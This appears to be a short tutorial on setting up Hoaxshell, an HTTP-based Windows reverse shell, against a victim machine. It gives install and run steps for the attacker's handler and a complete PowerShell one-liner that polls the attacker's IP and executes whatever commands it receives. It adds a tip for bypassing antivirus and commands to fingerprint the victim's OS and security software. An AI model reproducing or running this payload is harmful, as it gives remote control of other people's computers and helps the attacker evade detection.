Very grateful to the original script author t3l3machus

Hoaxshell is a windows reverse shell payload generator and handler that abuses the http(s) protocol to establish a beacon-like reverse shell, based on the following concept:
This c2 concept (which could be implemented by using protocols other than http or pre-installed exes) can be used to establish sessions that promote the illusion of having a shell, but are far from an actual pty.
-
Install git, then clone the script from the github repository:
sudo apt install git -y git clone https://github.com/asepsaepdin/hoaxshell.git
-
Install the requirements using pip3 command:
sudo apt install python3-pip -y cd hoaxshell sudo pip3 install -r requirements.txt -
Make the script executable
chmod +x hoaxshell.py
-
Run the script and specify the -s 192.168.25.72 with the perpetrator's address
./hoaxshell.py -s 192.168.25.72 -r -H "Authorization"Notes: specify -s options with the attacker IP address
-
Run the script in powershell on the victim machine with some obfuscation technique
$xxxxx='None';$s='192.168.25.72:8080';$i='7f588da6-a3488a4c-7fa96807';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/7f588da6 -Headers @{"Authorization"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/a3488a4c -Headers @{"Authorization"=$i}).Content;if ($c -ne $xxxxx) {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/7fa96807 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
Notes: insert the $xxxxx='None'; string for bypassing antivirus
-
Check the operating system information used by victim machine
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"
-
And check the antivirus product used by victim machine
Get-CimInstance -Namespace root/SecurityCenter2 -ClassName AntivirusProduct